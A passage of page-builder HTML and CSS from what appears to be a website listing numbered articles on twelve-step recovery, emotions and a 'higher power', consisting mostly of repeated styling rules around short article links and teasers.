@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-5ApDiBEoqDgY6eB6_JhlR" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">17</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/disarming-emotional">Emotional Minefield Within</a>
</h3><div class="sppb-blocknumber-text"><p>In my September article here, Emotional&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{
}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{
}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .sppb-text-center,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-right,#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber .pull-left{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-fBOI0HVRWGuvJij62JguX" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">18</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/choices-not-shoulds">Choices not "shoulds"</a>
</h3><div class="sppb-blocknumber-text"><p>"I have had many people ask me what I mean&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-fBOI0HVRWGuvJij62JguX{
}#sppb-addon-fBOI0HVRWGuvJij62JguX{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX{}}#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-fBOI0HVRWGuvJij62JguX{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{
}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .sppb-text-center,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-right,#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber .pull-left{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-text{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-blocknumber-number{}}#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-fBOI0HVRWGuvJij62JguX .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-krl9Z_qGJqfpojCpskTdV" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Higher Power...</b></h3></div><style type="text/css">#sppb-addon-krl9Z_qGJqfpojCpskTdV{
}#sppb-addon-krl9Z_qGJqfpojCpskTdV{
padding-top: 15px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV{}}#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-krl9Z_qGJqfpojCpskTdV{}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-title{
}
#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon.sppb-addon-header{}}#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-krl9Z_qGJqfpojCpskTdV .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-RCGZHq99kMaPd-YQM4L8i" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-RCGZHq99kMaPd-YQM4L8i" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border "></div></div><style type="text/css">#sppb-addon-RCGZHq99kMaPd-YQM4L8i{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i{
}
@media (max-width: 1199.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 991.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 767.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}
@media (max-width: 575.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i{}}#sppb-addon-wrapper-RCGZHq99kMaPd-YQM4L8i{
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-RCGZHq99kMaPd-YQM4L8i .divider-position{
}#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{
margin-top: 10px;
margin-bottom: 20px;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #cccccc;
}
@media (max-width: 1199.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 991.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 767.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}
@media (max-width: 575.98px) {#sppb-addon-RCGZHq99kMaPd-YQM4L8i .sppb-divider{}}</style></div></div><div id="sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-PTBi11XQ3BfyFMEeeqX6Y" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">19</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-1">A Higher Power of my Own</a>
</h3><div class="sppb-blocknumber-text"><p>In March of 2003 I began a series of articles on&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{
}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y{}}#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-PTBi11XQ3BfyFMEeeqX6Y{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{
}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .sppb-text-center,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-right,#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber .pull-left{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-text{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-blocknumber-number{}}#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-PTBi11XQ3BfyFMEeeqX6Y .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-omvhTuM-nsKbkMVMvpSY5" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">20</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-2">Beginning of Empowerment</a>
</h3><div class="sppb-blocknumber-text"><p>Twelve step recovery is a program of&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-omvhTuM-nsKbkMVMvpSY5{
}#sppb-addon-omvhTuM-nsKbkMVMvpSY5{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5{}}#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-omvhTuM-nsKbkMVMvpSY5{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{
}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{}}
